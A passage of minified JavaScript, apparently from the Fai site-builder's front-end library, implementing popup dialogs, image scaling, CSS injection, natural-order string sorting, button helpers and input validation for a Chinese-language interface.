rv:([\w.]+)|)/.exec(e)||[],i=/(ipad)/.exec(e)||/(iphone)/.exec(e)||/(android)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0",platform:i[0]||""}},n={},(i=e.uaMatch(t.navigator.userAgent)).browser&&(n[i.browser]=!0,n.version=i.version),i.platform&&(n[i.platform]=!0),n.chrome||n.opr?n.webkit=!0:n.webkit&&(n.safari=!0),n.rv&&(n.msie=!0),n.opr&&(n.opera=!0),e.browser=n}(jQuery,window),function(e){e.fn.removeCss=function(t){var i=[],n=e.type(t);if("array"===n)i=t;else if("object"===n)for(var o in t)i.push(o);else"string"===n&&(i=t.replace(/,$/,"").split(","));return this.each((function(){var t=e(this);e.map(i,(function(e){t.css(e,"")}))}))}}(jQuery),e.intervalFunc=[];var R={MODE_SCALE_FILL:1,MODE_SCALE_WIDTH:2,MODE_SCALE_HEIGHT:3,MODE_SCALE_DEFLATE_WIDTH:4,MODE_SCALE_DEFLATE_HEIGHT:5,MODE_SCALE_DEFLATE_FILL:6,MODE_SCALE_DEFLATE_MAX:7};function J(e){return e.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}").split("\n")}function Z(e,i){return i.map((function(i){if("object"!==t(i))return"";var n=i.cls,o=i.key,r=i.value;return""==e||void 0===e?n+"{"+o+":"+r+";}":"#"+e+" "+n+"{"+o+":"+r+";}"}))}function V(e,i,n,o){var r=$("#"+e),a=new Array;1==r.length&&(a=J(r.html()),r.remove()),function(e,i,n,o){for(var r=n,a=e.length-1;a>=0;--a)for(var s=e[a],p=0;p<r.length;++p)if("object"===t(r[p])){var l=r[p].cls,c=r[p].key,d=new RegExp("#"+i+" +"+X(l)+" *{ *"+c+"s*:[^;]*;","gi");if(""!=i&&void 0!==i||(d=new RegExp(X(l)+" *{ *"+c+"s*:[^;]*;","gi")),0==s.length||/^\s$/.test(s)||d.test(s)){"function"==typeof o&&o(e,s,a);break}}}(a,i,n,(function(e,t,i){e.splice(i,1)})),a=a.concat(Z(i,n)),o&&o.rev&&a.reverse(),$("head").append('<style type="text/css" id="'+e+'">'+a.join("\n")+"</style>")}function X(e){for(var t=["\\",".","?","$","*","^","[","]","{","}","|","(",")","/"],i=0,n=t.length;i<n;i++)e=e.replace(t[i],"\\"+t[i]);return e}function G(e){var i={title:"",width:500,height:300,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnClass:"",waitingPHide:!0,popUpWinZIndex:0};if(i=$.extend(i,e),G._prefix&&i.frameSrcUrl.length>0&&0!==i.frameSrcUrl.indexOf("//")&&0!==i.frameSrcUrl.indexOf("http")){var n=i.frameSrcUrl;n=G._urlFormater&&"function"==typeof G._urlFormater?G._urlFormater(G._prefix,n):G._prefix+n,i.frameSrcUrl=n}var a=parseInt(i.width),s=parseInt(i.height),p=Fai.top.document.documentElement.clientWidth;$.browser.msie||(p=Fai.top.document.body.clientWidth);var l=Fai.top.document.documentElement.clientHeight,c=(p-a)/2;null!=i.leftMar&&(c=parseInt(i.leftMar)),Fai.top.__noGmain&&(c=(document.documentElement.scrollWidth-a)/2);var d=80;i.bannerDisplay||(d=0);var u=(l-s-d)/2;null!=i.topMar&&(u=parseInt(i.topMar));var f="",h="",g="";i.bannerDisplay||(h="display:none;",f="background:none;",i.closeBtnClass||(i.closeBtnClass="formX_old")),i.framePadding||(f+="padding:0;",g='allowtransparency="true"');var m=parseInt(1e4*Math.random()),b="<iframe "+g+" id='popupWindowIframe"+m+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+i.frameScrolling+"' style='width:100%;height:100%;'></iframe>",y=!0;null!=i.divId&&(y=!1,b=$(i.divId).html()),null!=i.divContent&&(y=!1,b=i.divContent),i.displayBg&&P(m,i.opacity);var w="",F=Fai.top.$("body").scrollTop();0==F&&(F=Fai.top.$("html").scrollTop());var x="left:"+c+"px; top:"+(u+F)+"px;";(o()||r())&&(x+="width:"+a+"px;"),i.popUpWinZIndex&&(x+="z-index: "+i.popUpWinZIndex);var C="position:relative;width:"+a+"px;height:"+s+"px;",S="";$.browser.msie&&(S='<iframe id="fixFlashIframe'+m+'" style="position:absolute;z-index:-1;left:0;top:0;" frameborder="0" width="100%" height="100%" src="javascript:"></iframe>'),w=['<div id="popupWindow'+m+'" class="formDialog" style="'+x+'">',S,'<div class="formTL" style=\''+h+'\'><div class="formTR"><div class="formTC">'+i.title+"</div></div></div>",'<div class="formBL" style=\''+f+"'>",'<div class="formBR" style=\''+f+"'>",'<div class="formBC" id="formBC'+m+'" style="height:auto;'+f+'">','<div class="formMSG" style="'+C+'">',b,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' style='padding:15px 0px;'></td></tr>","</table>","</div>",'<div id="waitingP'+m+'" class="waitingP" style="height:auto;"></div>',"</div>","</div>",'<a href="javascript:;" class="formX '+i.closeBtnClass+"\" hidefocus='true' onclick='return false;'></a>","</div>"];var W=Fai.top.$(w.join("")).appendTo("body");if(o()||r()){var I=W.find(".formBL"),O=_(I,"padding-left")+_(I,"padding-right")+_(I,"border-left-width")+_(I,"border-right-width"),B=W.find(".formBR"),A=_(B,"padding-left")+_(B,"padding-right")+_(B,"border-left-width")+_(B,"border-right-width"),E=W.find(".formBC"),M=_(E,"padding-left")+_(E,"padding-right")+_(E,"border-left-width")+_(E,"border-right-width");W.css("width",a+O+A+M+"px")}var H,D=40;if(i.bannerDisplay||(D=0),W.height()+D>l-20){var L=W.height()+D-W.find(".formMSG").height();W.find(".formMSG").css("height",l-20-L+"px"),W.css("top",10+F+"px")}return y?Fai.top.$("#waitingP"+m).height(Fai.top.$("#formBC"+m).height()).width(Fai.top.$("#formBC"+m).width()):i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),null!=i.divInit&&i.divInit(m),Fai.top.$("#popupWindow"+m).ready((function(){if(y){var t="popupID="+m;Fai.top.$("#popupWindowIframe"+m).attr("src",k(i.frameSrcUrl,t)).load((function(){i.waitingPHide&&Fai.top.$("#waitingP"+m).hide(),e&&e.fromNewsGuide&&"function"==typeof e.callback&&e.callback()}))}W.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".formTL",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}}),W.find(".formX").bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1})),W.find(".formTL").disableSelection(),i.bgClose&&Fai.top.$("#popupBg"+m).bind("click",(function(){return v(e.msg)?Y(m):Y(m,undefined,e.msg),!1}))})),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+m])&&(Fai.top._popupOptions["popup"+m]={}),v(e.callArgs)||(Fai.top._popupOptions["popup"+m].callArgs=e.callArgs),Fai.top._popupOptions["popup"+m].options=e,Fai.top._popupOptions["popup"+m].change=!1,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var i=$.parseJSON(e);t(i.jsData)!=undefined&&""!=i.jsData&&(H=i.jsData,Fai.top.$("#popupWindow"+m).append(H))}}),m}R.optimize=function(e,t){var i=new Image;i.src=e.src;var n=i.width,o=i.height;(v(n)||0==n||v(o)||0==o)&&(n=e.width,o=e.height);var r=R.calcSize(n,o,t.width,t.height,t.mode);return e.width=r.width,e.height=r.height,1==t.display?e.style.display="inline":2==t.display?e.style.display="none":3==t.display?e.style.display="inline-block":e.style.display="block",{width:e.width,height:e.height}},R.calcSize=function(e,t,i,n,o){var r,a,s={width:e,height:t};return o==R.MODE_SCALE_FILL?(r=e/i)>(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n):o==R.MODE_SCALE_WIDTH?(r=e/i,s.width=i,s.height=t/r):o==R.MODE_SCALE_HEIGHT?(a=t/n,s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_WIDTH?(r=e/i)>1&&(s.width=i,s.height=t/r):o==R.MODE_SCALE_DEFLATE_HEIGHT?(a=t/n)>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_FILL?(r=e/i)>(a=t/n)?r>1&&(s.width=i,s.height=t/r):a>1&&(s.width=e/a,s.height=n):o==R.MODE_SCALE_DEFLATE_MAX&&e>i&&t>n&&((r=e/i)<(a=t/n)?(s.width=i,s.height=t/r):(s.width=e/a,s.height=n)),s.width=Math.floor(s.width),s.height=Math.floor(s.height),0==s.width&&(s.width=1),0==s.height&&(s.height=1),s},G.setPrefix=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;G._prefix=e,G._urlFormater=t};var K={setPrefix:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;K._prefix=e,K._urlFormater=t},createPopupWindow:function(e){var i,n,o=new Q(e);return n=o.popupWindowId,t(e.frameSrcUrl)!=undefined&&$.ajax({url:"/ajax/log_h.jsp?cmd=wafNotCk_monitorManageMode&siteId="+Fai.top.siteId,type:"get",success:function(e){var o=$.parseJSON(e);t(o.jsData)!=undefined&&""!=o.jsData&&(i=o.jsData,Fai.top.$("#popupWindow"+n).append(i))}}),o},renderPopupWinBtnComponent:function(e){var t,i={popupId:0,initEvents:{}};i=$.extend(i,e),t=i.popupId;var n=Fai.top.$("#popupWindow"+t).find(".pWBtns"),o={close:function(){Fai.top.Fai.closePopupWindow(t)}};for(var r in i.initEvents)o[r]=i.initEvents[r];return new window.Vue({el:n[0],data:{},methods:o})},addPopupWinBtnComponentDom:function(e){var t,i,n,o,r={popupId:0,id:"",text:"",disable:!1,active:!1,style:"",click:"close",version:2};t=(r=$.extend(r,e)).popupId,i=Fai.top.$("#popupWindow"+t).find(".pWBtns"),n="popup"+t+r.id,(o=i.find("#"+n)).length>0&&o.remove();var a=2==r.version?"button-component":"fa-button",s=2==r.version?' :active="'+r.active+'"':r.active?' type="primary" ':"",p="";p+="<"+a,p+=' class="pWBtn"',p+=' style="'+r.style+'"',p+=' id="'+n+'"',p+=" global-oper",p+=s,p+=' :disabled="'+r.disable+'"',p+=' @click.stop="'+r.click,p+='">',p+=r.text,p+="</"+a+">",Fai.top.$(p).appendTo(i)},addPopupWindowButton:function(e){var t,i,n,o,r,a={popupId:0,id:"",extClass:"",text:"",msg:"",popUpWinClass:"",popUpWinZIndex:0,disable:!1,click:function(){},callback:null};if(a=$.extend(a,e),t=a.popupId,n=(i=Fai.top.$("#popupWindow"+t)).find(".pWBtns"),o="popup"+t+a.id,(r=n.find("#"+o)).length>0&&r.remove(),"help"!=a.click)if("undefined"!=typeof a.extClass){var s=a.extClass;Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' extClass='"+s+"' />").appendTo(n)}else Fai.top.$("<input id='"+o+"' type='button' value='"+a.text+"' class='editbutton' />").appendTo(n);"function"==typeof(r=n.find("#"+o)).faiButton&&r.faiButton(),a.callback&&"[object Function]"===Object.prototype.toString.call(a.callback)&&r.click((function(){a.callback(),v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})),"close"==a.click?r.click((function(){v(a.msg)?Fai.top.Fai.closePopupWindow(t):Fai.top.Fai.closePopupWindow(t,undefined,a.msg)})):r.click(a.click),a.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(e){if(13==e.keyCode){var n,o=i.find("#popup"+t+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},addTitleTips:function(e){var t,i,n,o,r={popupId:0,id:"",text:"未添加提示"};t=(r=$.extend(r,e)).popupId,Fai.top.$("#popupWindow"+t),n=Fai.top.$("#popupWindow"+t).find(".pWHead_title"),i="popup"+t+r.id,n.find("#"+i).length>0&&(void 0).remove();var a="";a+="<div class='pWHead_title_tips' id='"+i+"'>",a+="<div class='msg'>"+r.text+"</div>",a+="<div class='close'></div>",a+="</div>",(o=Fai.top.$(a).appendTo(n)).find(".close").on("click",(function(){o.remove()}))}},Q=function(e){var t,i;if(this.settings=$.extend({title:"",width:500,height:300,top:0,left:0,frameSrcUrl:"about:_blank",frameScrolling:"auto",bannerDisplay:!0,framePadding:!0,opacity:"0.5",displayBg:!0,bgClose:!1,closeBtnHide:!1,waitingPHide:!0,divId:null,divContent:null,msg:"",popUpWinClass:"",popUpWinZIndex:0,replaceContent:!1,noframeUrl:!1,noHeadLine:!1,noHeadBorder:!1,disableBtn:!1,popUpTip:"",callback:null,closeFunc:null,hidePWBottom:!1,version:2},e),K._prefix&&this.settings.frameSrcUrl.length>0&&0!==this.settings.frameSrcUrl.indexOf("//")&&0!==this.settings.frameSrcUrl.indexOf("http")){var n=this.settings.frameSrcUrl;n=K._urlFormater&&"function"==typeof K._urlFormater?K._urlFormater(K._prefix,n):K._prefix+n,this.settings.frameSrcUrl=n}if(this.contentWidth=parseInt(this.settings.width),this.contentHeight=parseInt(this.settings.height),this.popUpWinClass=this.settings.popUpWinClass,this.popupWindowId=this.settings.replaceContent?this.settings.popupWindowId:parseInt(1e4*Math.random()),this.iframeMode=!0,this.popupWin,this.pWHead,this.pWHeadHeight,this.pwLoading,this.init(),(i=(t=this).popupWin).ready((function(){var e=t.popupWindowId;if(t.iframeMode&&!t.settings.noframeUrl){var n="popupID="+e;Fai.top.$("#popupWindowIframe"+e).attr("src",k(t.settings.frameSrcUrl,n)).load((function(){var e=t.popupWin.find(".pWCenter"),i=t.popupWin.find(".pWBottom").height();e.css("border-bottom","2px solid transparent"),"fileUploadV2"!=t.popUpWinClass&&($(this).find("html").css("overflow-y","auto"),e.height(t.contentHeight-t.pWHeadHeight-i-parseInt(e.css("border-bottom-width").replace("px",""))),e.width(t.contentWidth)),t.settings.waitingPHide&&t.pwLoading.hide(),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),t.settings.fromNewsGuide&&"function"==typeof t.settings.newsGuideCallBack&&t.settings.newsGuideCallBack()}))}function o(){i.draggable({start:function(){Fai.top.$("body").disableSelection(),Fai.top.$("#colorpanel").remove(),Fai.top.$(".faiColorPicker").remove()},handle:".pWHead",stop:function(){Fai.top.$("body").enableSelection(),T(200046,39)}})}o(),i.find(".pWHead").off("mouseenter.popenter").on("mouseenter.popenter",(function(){o()})),i.find(".pWHead").off("mouseleave.popleave").on("mouseleave.popleave",(function(){i.draggable("destroy")})),i.find(".J_pWHead_close").bind("click",(function(){var e=t.popupWindowId;return v(t.settings.msg)?Y(e):Y(e,undefined,t.settings.msg),!1})),i.find(".J_pWHead_close").disableSelection();var r=e;t.settings.bgClose&&Fai.top.$("#popupBg"+r).bind("click",(function(){return v(t.settings.msg)?Y(r):Y(r,undefined,t.settings.msg),!1})),t.settings.callback&&"[object Function]"===Object.prototype.toString.call(t.settings.callback)&&t.settings.callback()})),this.settings.noframeUrl){var o=this.popupWindowId,r="popup"+this.popupWindowId+"save",a="popup"+this.popupWindowId+"cloze",s=Fai.top.$("#popupWindow"+this.popupWindowId).find(".pWBtns"),p=this.settings.btnConfirm?this.settings.btnConfirm:"确定",l=this.settings.btnCls?this.settings.btnCls:"取消",c=this.settings.disableBtn,d=c?"disabled='disabled'":"";Fai.top.$("<input id='"+r+"' type='button'  "+d+" value='"+p+"' class='jz_button jz_button__global_oper jz_button__active pWBtn' extClass='' />").appendTo(s),Fai.top.$("<input id='"+a+"' type='button' value='"+l+"' class='jz_button jz_button__global_oper pWBtn' extClass='' />").appendTo(s),Fai.top.$("#"+r).bind("click",(function(){c&&(Fai.top._popupOptions["popup"+o].change=!1),Y(o,{select:!0})})),Fai.top.$("#"+a).bind("click",(function(){Y(o,{select:!1})}))}};function Y(e,t,i){if(e){if(v(Fai.top._popupOptions["popup"+e]))return;var n=Fai.top._popupOptions["popup"+e];if(n.customChange&&n.customConfirm)return void n.customConfirm((function(){n.customChange=!1,Y(e,t,i)}));if(n.change&&!n.options.closeNoConfirm){var o="";o="undefined"==typeof n.msg||""==n.msg?void 0===i||""==i?"您的修改尚未保存，确定要离开吗?":i:n.msg,"undefined"!=typeof window.Vue&&window.Vue.prototype.$createDialog?(new window.Vue).$createDialog({content:o,confirmButton:{text:"确 定"},cancelButton:{text:"取 消"},onConfirm:function(){r(e)}}):window.confirm(o)&&r(e)}else r(e)}else U(),Fai.top.$(".formDialog").remove(),Fai.top.$(Fai.top.window).off("scroll.popup");function r(e){var i=Fai.top._popupOptions["popup"+e];if(!v(i)&&!$.isEmptyObject(i))if(i.refresh)Fai.top.location.reload();else{Fai.top.$("#ing").remove();var n=i.options;v(n.closeFunc)||(t?n.closeFunc(t):n.closeFunc(Fai.top._popupOptions["popup"+e].closeArgs)),Fai.top._popupOptions["popup"+e]={};var o=Fai.top.$("#popupWindow"+e);n.animate&&Fai.top.Fai.closePopupWindowAnimate(o,n.animateTarget,n.animateOnClose),Fai.top.setTimeout("Fai.closePopupWindow_Internal('"+e+"')"),Fai.top.$(Fai.top.window).off("scroll.popup")}}}function q(e){if(e){z(e);var t=$("#popupWindow"+e),i=t.data("settings");i&&"function"==typeof i.closeFunc&&i.closeFunc(),t.remove(),$("body").focus()}else z(),$(".formDialog").remove()}function ee(e,t,i,n){var o=e[n],r=t[n];return"number"!=typeof o&&"boolean"!=typeof o||(o=o.toString()),"number"!=typeof r&&"boolean"!=typeof r||(r=r.toString()),"asc"==i?o.localeCompare(r):r.localeCompare(o)}function te(e,t,i){return e===t?0:"asc"==i?e>t?1:-1:e>t?-1:1}function ie(e,t,i){"number"!=typeof e&&"boolean"!=typeof e||(e=e.toString()),"number"!=typeof t&&"boolean"!=typeof t||(t=t.toString());for(var n={str1:e,str2:t,len1:e.length,len2:t.length,pos1:0,pos2:0},o=0;0==o&&n.pos1<n.len1&&n.pos2<n.len2;){var r=n.str1.charAt(n.pos1),a=n.str2.charAt(n.pos2);o=w(r)?w(a)?s(n):-1:x(r)?x(a)?l(n):1:F(r)?F(a)||x(a)?p(n,!0):1:w(a)?1:F(a)||x(a)?-1:p(n,!1),n.pos1++,n.pos2++}return"asc"==i?0==o?n.len1-n.len2:o:-(0==o?n.len1-n.len2:o);function s(e){for(var t=e.pos1+1;t<e.len1&&w(e.str1.charAt(t));)t++;for(var i=t-e.pos1;e.pos1<t&&"0"==e.str1.charAt(e.pos1);)e.pos1++;for(var n=e.pos2+1;n<e.len2&&w(e.str2.charAt(n));)n++;for(var o=n-e.pos2;e.pos2<n&&"0"==e.str2.charAt(e.pos2);)e.pos2++;var r=t-e.pos1-(n-e.pos2);if(0!=r)return r;if(e.pos1!=e.pos2){var a=0;for(e.pos1<e.pos2?a=e.pos1:e.pos1>e.pos2&&(a=e.pos2);a<t&&a<n;){if(0!=(r=e.str1.charCodeAt(a)-e.str2.charCodeAt(a)))return r;a++}}for(;e.pos1<t&&e.pos2<n;)if(0!=(r=e.str1.charCodeAt(e.pos1++)-e.str2.charCodeAt(e.pos2++)))return r;return e.pos1--,e.pos2--,o-i}function p(e,t){var i=e.str1.charAt(e.pos1),n=e.str2.charAt(e.pos2);return i==n?0:(t&&(i=i.toUpperCase())!=(n=n.toUpperCase())&&(i=i.toLowerCase(),n=n.toLowerCase()),i.charCodeAt(0)-n.charCodeAt(0))}function l(e){var t,i,n=e.str1.charAt(e.pos1),o=e.str2.charAt(e.pos2);return n==o?0:"undefined"!=typeof window.Pinyin?-ie(t=window.Pinyin.getStringStriped(n,window.Pinyin.mode.LOWERCASE,!0),i=window.Pinyin.getStringStriped(o,window.Pinyin.mode.LOWERCASE,!0)):(t=n.charCodeAt(0))==(i=o.charCodeAt(0))?0:t-i}}$.extend(Q.prototype,{init:function(){var e,t,i,n,o="",r="",a="",s="",p="",l=!1;e="<iframe id='popupWindowIframe"+(t=this.popupWindowId)+"' class='popupWindowIframe' src='' frameborder='0' scrolling='"+this.settings.frameScrolling+"' style='width:100%;height:100%;'></iframe>",null!=this.settings.divId?(this.iframeMode=!1,e=$(this.settings.divId).html()):null!=this.settings.divContent?(this.iframeMode=!1,e=this.settings.divContent):this.settings.noframeUrl&&(this.iframeMode=!1,e="<p id='J_popUptip' style='margin-top: 45px; text-align: center;padding-left: 35px;padding-right: 35px;font-size: 15px;'>"+this.settings.popUpTip+"</p>"),this.settings.noHeadLine&&(o="display:none;",p="height: 90px;"),this.settings.noHeadBorder&&(r="border-bottom-color:#ffffff;"),s=(s=o+r)?" style='"+s+"'":"",this.settings.displayBg&&!this.settings.replaceContent&&P(t,this.settings.opacity,this.settings.popUpWinZIndex);var c="";this.settings.popUpWinZIndex&&(c="z-index: "+this.settings.popUpWinZIndex),this.settings.replaceContent&&(c="animation: initial;"),n=Fai.top.document.body.clientHeight||Fai.top.document.documentElement.clientHeight,(Fai.top.Root||Fai.top.__noGmain)&&(n=Fai.top.document.documentElement.clientHeight),this.contentHeight>n&&(this.contentHeight=n,l=!0),0!==this.settings.top||0!==this.settings.left?a="left: "+this.settings.left+"px;top: "+this.settings.top+"px;":(a="left: "+(Fai.top.document.documentElement.clientWidth-this.contentWidth)/2+"px;",a+="top: "+(Fai.top.document.documentElement.clientHeight-this.contentHeight)/2+"px;");var d="";this.settings.hidePWBottom||(d="<div class='pWBottom'><div class='pWBtns'></div></div>");var u="<div class='J_pWHead_close pWHead_close_img'></div>";3===this.settings.version&&(u="<svg class='J_pWHead_close pWHead_close_svg'><use xlink:href='#icon_close1'></use></svg>"),i='<div id="popupWindow'+t+'" hasScroll='+l+"  class='fk-popupWindowVT "+this.settings.popUpWinClass+(3===this.settings.version?"version3":"")+"' style='"+a+" height:"+this.contentHeight+"px; "+c+"'><div class='pWHead'"+s+"><div class='pWHead_title'>"+this.settings.title+"</div><div style='"+(this.settings.closeBtnHide?"display: none;":"")+"' class='pWHead_close'>"+u+"</div></div><div class='pWCenter' style='width:"+this.contentWidth+"px;"+p+"'>"+e+"<div class='tabs_extendedLine' style='display:none;'></div></div>"+d+'<div id="pwLoading'+t+"\" class='pwLoading' style='height:auto;'></div></div>",this.settings.replaceContent?(Fai.top.$("#popupWindow"+t).css("animation","initial"),Fai.top.$("#popupWindow"+t).replaceWith(i)):Fai.top.$("body").append(i),this.popupWin=Fai.top.$("#popupWindow"+t),this.pWHead=this.popupWin.find(".pWHead:visible"),this.pWHeadHeight=this.pWHead.height(),this.pwLoading=this.popupWin.find("#pwLoading"+t),this.iframeMode?this.pwLoading.height(this.contentHeight-this.pWHeadHeight).width(this.contentWidth):this.settings.waitingPHide&&this.pwLoading.hide(),v(Fai.top._popupOptions)&&(Fai.top._popupOptions={}),v(Fai.top._popupOptions["popup"+t])&&(Fai.top._popupOptions["popup"+t]={}),v(this.settings.callArgs)||(Fai.top._popupOptions["popup"+t].callArgs=this.settings.callArgs),Fai.top._popupOptions["popup"+t].options=this.settings,Fai.top._popupOptions["popup"+t].change=!1},getPopupWindowId:function(){return this.popupWindowId}}),e.Cookie=i,e.Img=R,e.Screen=function(){return{width:window.screen.width,height:window.screen.height}},e.addArrElementsNoRepeat=function(e,t){if(e.length>0){var i=0;$.each(e,(function(n){e[n]==t&&i++})),0==i&&(e[e.length]=t)}else e[e.length]=t;return e},e.addBookmark=function(e,t){e=""==e?document.title:e,t=""==t?"//"+window.location.host:t;try{try{window.sidebar.addPanel(e,t,"")}catch(ne){window.external.AddFavorite(t,e)}}catch(i){alert("收藏网站失败，请使用Ctrl+D进行添加。")}},e.addCtrlStyle=function(e,t){var i=$("#"+e),n=new Array;if(1==i.length){var o=i.html();n=(o=o.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),i.remove()}n.push(t),$("head").append('<style type="text/css" id="'+e+'">'+n.join("\n")+"</style>")},e.addCtrlStyleCssList=function(e,t,i){var n=$("#"+e),o=new Array;1==n.length&&(o=J(n.html()),n.remove()),o=o.concat(Z(t,i)),$("head").append('<style type="text/css" id="'+e+'">'+o.join("\n")+"</style>")},e.addInterval=function(t,i,n){for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:1})},e.addPopupBodyWindowBtn=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,r=i.find(".formBtns td"),a=r.find("#"+n);a.length>0&&a.remove(),1!=i.find(".popupButtons").length&&$("<span class='popupButtons'></span>").appendTo(r),1===i.find(".popupCheckboxs").length&&($(i.find(".popupButtons")[0]).css("margin-right","10px").css("float","right").css("margin-top","-3px"),o()&&$(i.find(".popupButtons")[0]).css("margin-top","-20px"));var s="";if("undefined"!=typeof t.extClass){var p=" "+t.extClass;s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+p+"'></input>"}else s="<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>";$(s).appendTo($(r).find(".popupButtons")),"function"==typeof(a=r.find("#"+n)).faiButton&&a.faiButton(),"close"==t.click?a.click((function(){q(e)})):a.click(t.click),t.disable&&(a.attr("disabled",!0),a.faiButton("disable"))},e.addPopupBodyWindowCheckBox=function(e,t){var i=$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);r.length>0&&r.remove();var a="<input id='"+n+"' type='checkbox' /><label for='"+n+"'>"+t.text+"</label>";1!=i.find(".popupCheckboxs").length?(o.removeAttr("align").css("line-height","22px"),$(o.find(".popupButtons")[0]).css("margin-right","10px").css("float","right"),$("<span class='popupCheckboxs'>"+a+"</span>").appendTo(o)):$(a).appendTo($(i.find(".popupCheckboxs")[0])),"checked"===t.init&&$("#"+n).attr("checked","checked"),(r=o.find("#"+n)).click(t.click),t.disable&&r.attr("disabled",!0)},e.addPopupWindowBtn=function(e,t){var i=Fai.top.$("#popupWindow"+e);i.find(".formBtns").show();var n="popup"+e+t.id,o=i.find(".formBtns td"),r=o.find("#"+n);if(r.length>0&&r.remove(),"help"!=t.click)if("undefined"!=typeof t.extClass){var a=t.extClass;Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton' extClass='"+a+"'></input>").appendTo(o)}else Fai.top.$("<input id='"+n+"' type='button' value='"+t.text+"' class='abutton faiButton'></input>").appendTo(o);"function"==typeof(r=o.find("#"+n)).faiButton&&r.faiButton(),t.callback&&"[object Function]"===Object.prototype.toString.call(t.callback)&&r.click((function(){t.callback(),v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})),"close"==t.click?r.click((function(){v(t.msg)?Fai.top.Fai.closePopupWindow(e):Fai.top.Fai.closePopupWindow(e,undefined,t.msg)})):"help"==t.click?0==i.find("a.formH").length&&i.append("<a class='formH' href='"+t.helpLink+"' target='_blank' title='"+t.text+"'></a>"):r.click(t.click),t.disable&&(r.attr("disabled",!0),r.faiButton("disable")),$(document).keydown((function(t){if(13==t.keyCode){var n,o=i.find("#popup"+e+"save");if(o.length>0&&!o.prop("disabled")){if((n=$(":focus")).is("input[type='text']")||n.is("textarea"))return;o.trigger("click")}}}))},e.addTimeout=function(t,i,n){v(e.intervalFunc)&&(e.intervalFunc=(function(e){throw new Error('"'+e+'" is read-only')}("intervalFunc"),new Array));for(var o=0;o<e.intervalFunc.length;++o)if(e.intervalFunc[o].id==t){e.intervalFunc.splice(o,1);break}e.intervalFunc.push({id:t,func:i,interval:n,type:0})},e.addUrlParams=k,e.addUrlParamsV2=function(e,t){var i=e.split("#")[0];for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];/\?/g.test(i)?i+="&"+n+"="+o:i+="?"+n+"="+o}return e.split("#")[1]?i+"#"+e.split("#")[1]:i},e.ber=te,e.bg=P,e.bodyBg=N,e.browser=m,e.checkBit=function(e,t){var i=!0;if((e>2147483647||e<0||t>2147483647||t<0)&&(i=!1),i)return(e&t)==t;var n,o,r,a,s,p,l=e.toString(2),c=t.toString(2);if(l.length>62||c.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+l.length+",bitFlagBinary.length"+c.length+"."),!1;a=n=o=r=0,l.length>31?(p=l.slice(0,l.length-31),s=l.slice(l.length-31),a=parseInt(p,"2"),n=parseInt(s,"2")):n=parseInt(l.slice(0,l.length),"2"),c.length>31?(p=c.slice(0,c.length-31),s=c.slice(c.length-31),o=parseInt(p,"2"),r=parseInt(s,"2")):r=parseInt(c.slice(0,c.length),"2");var d=(n&r)==r;return d&&(d=(a&o)==o),d},e.checkOneDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkTwoDecimal=function(e,t){var i=$("#"+t).val(),n=/^[0-9]\d*(?:\.\d{1,2}|\d*)$/;if($.browser.msie){if(event.keyCode>47&&event.keyCode<58)return i=i+""+String.fromCharCode(e.which),n.test(i)}else if(e.which>47&&e.which<58)return i=i+""+String.fromCharCode(e.which),n.test(i)},e.checkValid=function(e,t,i,n,o){var r;!e&&n>0?r=W("您还未输入{0}",t):e.length<n?r=W("{0}不能少于{1}个字",t,n):e.length>o&&(r=W("{0}不能多于{1}个字，请裁减后重试。",t,o));var a=$("#"+i);return 